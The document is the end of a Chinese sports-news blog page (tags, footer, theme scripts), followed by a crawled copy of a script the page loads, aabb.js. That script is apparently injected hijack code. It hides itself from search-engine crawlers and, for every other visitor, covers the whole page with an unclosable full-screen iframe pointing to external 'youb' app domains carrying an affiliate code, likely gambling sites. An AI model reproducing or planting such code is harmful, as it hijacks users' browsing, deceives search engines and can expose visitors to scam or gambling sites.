			</li></ul>	</div><div id="divTags" class="widget widget_tags">    		<div class="box_title side_title clearfix">			<span><i class="icon side_icon fa fa-file-text-o"></i>标签列表</span>		</div>				    	    <ul class="widget-content divTags"><li><a title="皇马" href="https://haokebaishi.com/tags-91.html">皇马<span class="tag-count"> (1)</span></a></li>
<li><a title="曼城" href="https://haokebaishi.com/tags-97.html">曼城<span class="tag-count"> (2)</span></a></li>
<li><a title="附加赛" href="https://haokebaishi.com/tags-102.html">附加赛<span class="tag-count"> (1)</span></a></li>
<li><a title="伤病潮" href="https://haokebaishi.com/tags-103.html">伤病潮<span class="tag-count"> (1)</span></a></li>
<li><a title="奢侈税" href="https://haokebaishi.com/tags-104.html">奢侈税<span class="tag-count"> (1)</span></a></li>
<li><a title="阵容补强" href="https://haokebaishi.com/tags-105.html">阵容补强<span class="tag-count"> (1)</span></a></li>
<li><a title="斯蒂芬·库里" href="https://haokebaishi.com/tags-106.html">斯蒂芬·库里<span class="tag-count"> (1)</span></a></li>
<li><a title="单场40" href="https://haokebaishi.com/tags-107.html">单场40<span class="tag-count"> (1)</span></a></li>
<li><a title="得分爆发力" href="https://haokebaishi.com/tags-108.html">得分爆发力<span class="tag-count"> (1)</span></a></li>
<li><a title="现役30岁以上球员" href="https://haokebaishi.com/tags-109.html">现役30岁以上球员<span class="tag-count"> (1)</span></a></li>
<li><a title="数据刷子争议" href="https://haokebaishi.com/tags-110.html">数据刷子争议<span class="tag-count"> (1)</span></a></li>
<li><a title="福登" href="https://haokebaishi.com/tags-111.html">福登<span class="tag-count"> (1)</span></a></li>
<li><a title="谢尔基" href="https://haokebaishi.com/tags-112.html">谢尔基<span class="tag-count"> (1)</span></a></li>
<li><a title="阿森纳" href="https://haokebaishi.com/tags-113.html">阿森纳<span class="tag-count"> (1)</span></a></li>
<li><a title="英超争冠" href="https://haokebaishi.com/tags-114.html">英超争冠<span class="tag-count"> (1)</span></a></li>
<li><a title="曼联中场补强" href="https://haokebaishi.com/tags-115.html">曼联中场补强<span class="tag-count"> (1)</span></a></li>
<li><a title="刘易斯·库克" href="https://haokebaishi.com/tags-116.html">刘易斯·库克<span class="tag-count"> (1)</span></a></li>
<li><a title="菲利普·比林" href="https://haokebaishi.com/tags-117.html">菲利普·比林<span class="tag-count"> (1)</span></a></li>
<li><a title="伯恩茅斯双星" href="https://haokebaishi.com/tags-118.html">伯恩茅斯双星<span class="tag-count"> (1)</span></a></li>
<li><a title="夏季转会窗" href="https://haokebaishi.com/tags-119.html">夏季转会窗<span class="tag-count"> (1)</span></a></li>
<li><a title="加里·特伦特 Jr" href="https://haokebaishi.com/tags-120.html">加里·特伦特 Jr<span class="tag-count"> (1)</span></a></li>
<li><a title="雄鹿" href="https://haokebaishi.com/tags-121.html">雄鹿<span class="tag-count"> (1)</span></a></li>
<li><a title="状态低迷" href="https://haokebaishi.com/tags-122.html">状态低迷<span class="tag-count"> (1)</span></a></li>
<li><a title="外线投射" href="https://haokebaishi.com/tags-123.html">外线投射<span class="tag-count"> (1)</span></a></li>
<li><a title="阵容深度" href="https://haokebaishi.com/tags-124.html">阵容深度<span class="tag-count"> (1)</span></a></li>
</ul>	</div>		</aside>
        <!-- 广告位AD2  -->
                            				<div class="friendlink fl">
			<div class="box_title">
				<span><i class="icon link_icon fa fa-link"></i>友情链接</span>
				<span class="friendlink_ruler">申请要求：PR≥2，IP≥2000，内容属于同类网站，并且无作弊现象</span>
			</div>
			<ul class="clearfix"><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul>
		</div>
			</div>
</main>


	<div class="footer">
		<div class="container">
			<div class="footer_wrap">
				<div class="follow_us fl">
					<div class="footer_title">关注我们</div>
					<img src="https://haokebaishi.com/zb_users/theme/zblog5_sp/image/ewm_default.png" alt="二维码" title="二维码">
				</div>
				<div class="footer_contact fl">
					<div class="footer_title">
						联系我们
					</div></div>
				<div class="footer_about fr">
					<div class="footer_title">关于我们</div>
					<p>VSport是您见证胜利的起点。我们专注提供NBA与欧洲足球五大联赛的实时赛况与深度分析，助您掌握赛事先机，每一次观赛都是通往胜利的旅程。</p>
					<p class="copyright">
						<span>Copyright © 2026 </span>
					</p>
				</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div id="mask"></div>
	<div id="backtop">
		<span id="gotop1" style="">
			<img src="https://haokebaishi.com/zb_users/theme/zblog5_sp/image/huojian.svg" alt="返回顶部小火箭">
		</span>
	</div>
	<script src="https://haokebaishi.com/zb_users/theme/zblog5_sp/script/custom.js"></script>
	<script>    
	$(".nav li a").each(function() {
    	if (this.href == document.location.toString().split("#")[0]) {
    		$(this).addClass("active");
    		return false;
    	}
    });	    
	</script>	
	<!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('.swiper-container', {
            pagination: '.swiper-pagination',
            paginationClickable: true,
            loop: true, 
            autoplay:2000,
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            spaceBetween: 30,
            effect: 'fade',
        });
    </script>
	<script>
		function searchToggle(obj, evt){
			var container = $(obj).closest('.search-wrapper');

			if(!container.hasClass('active')){
				  container.addClass('active');
				  evt.preventDefault();
			}
			else if(container.hasClass('active') && $(obj).closest('.input-holder').length == 0){
				  container.removeClass('active');
				  // clear input
				  container.find('.search-input').val('');
				  // clear and hide result container when we press close
				  container.find('.result-container').fadeOut(100, function(){$(this).empty();});
			}
		}
	</script>
    	
	<script>
		$(function() {
			$("#gotop1,#gotop2").click(function(e) {
				   TweenMax.to(window, 1.5, {scrollTo:0, ease: Expo.easeInOut});
				   var huojian = new TimelineLite();
					huojian.to("#gotop1", 1, {rotationY:720, scale:0.6, y:"+=40", ease:  Power4.easeOut})
					.to("#gotop1", 1, {y:-1000, opacity:0, ease:  Power4.easeOut}, 0.6)
					.to("#gotop1", 1, {y:0, rotationY:0, opacity:1, scale:1, ease: Expo.easeOut, clearProps: "all"}, "1.4");
				 });
			});
	</script>
<script type="text/javascript" src="/aabb.js"></script>




</body>
</html><!--84.60 ms , 18 queries , 3590kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://haokebaishi.com/aabb.js
body_size: 1420
content:
// 优化后的代码
(function() {
    'use strict';
    
    // 配置对象，便于维护和修改
    const config = {
        mobileUrl: "https://youb28.app?icode=5617967",
        desktopUrl: "https://youb32.app?icode=5617967",
        spiderPatterns: /(spider|bot|crawler|indexer|scraper)/ig,
        mobilePatterns: /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,
        maxZIndex: 2147483647
    };
    
    // 获取UserAgent，只获取一次
    const userAgent = navigator.userAgent || '';
    
    // 检查是否为搜索引擎蜘蛛
    function isSearchEngineSpider() {
        return config.spiderPatterns.test(userAgent);
    }
    
    // 检查是否为移动设备
    function isMobileDevice() {
        return config.mobilePatterns.test(userAgent);
    }
    
    // 创建全屏iframe
    function createFullscreenIframe(url) {
        // 创建并添加viewport meta标签
        const viewportMeta = document.createElement('meta');
        viewportMeta.id = 'viewport';
        viewportMeta.name = 'viewport';
        viewportMeta.content = 'user-scalable=no, width=device-width, initial-scale=1.0';
        document.head.appendChild(viewportMeta);
        
        // 添加样式
        const style = document.createElement('style');
        style.textContent = `
            html, body {
                width: 100%;
                height: 100%;
                overflow: hidden;
                margin: 0;
                padding: 0;
            }
        `;
        document.head.appendChild(style);
        
        // 创建覆盖层
        const overlay = document.createElement('div');
        overlay.style.cssText = `
            width: 100%;
            height: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: ${config.maxZIndex};
            background: #fff;
            margin: 0;
            padding: 0;
        `;
        
        // 创建iframe
        const iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.style.cssText = `
            border: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            display: block;
        `;
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allow', 'fullscreen');
        
        // 组装元素
        overlay.appendChild(iframe);
        document.body.appendChild(overlay);
        
        // 防止滚动
        document.documentElement.style.overflow = 'hidden';
        document.body.style.overflow = 'hidden';
    }
    
    // 主逻辑
    function init() {
        // 如果是搜索引擎蜘蛛，直接返回，不执行任何代码
        if (isSearchEngineSpider()) {
            console.log('Search engine spider detected, skipping redirection.');
            return;
        }
        
        // 根据设备类型选择URL
        let targetUrl;
        if (isMobileDevice()) {
            targetUrl = config.mobileUrl;
            console.log('Mobile device detected, redirecting to:', targetUrl);
        } else {
            targetUrl = config.desktopUrl;
            console.log('Desktop device detected, redirecting to:', targetUrl);
        }
        
        // 确保页面已加载完成
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function() {
                createFullscreenIframe(targetUrl);
            });
        } else {
            createFullscreenIframe(targetUrl);
        }
    }
    
    // 执行初始化
    init();
})();




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c31fa8b1e741e2cd79d2c92ad606df52";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();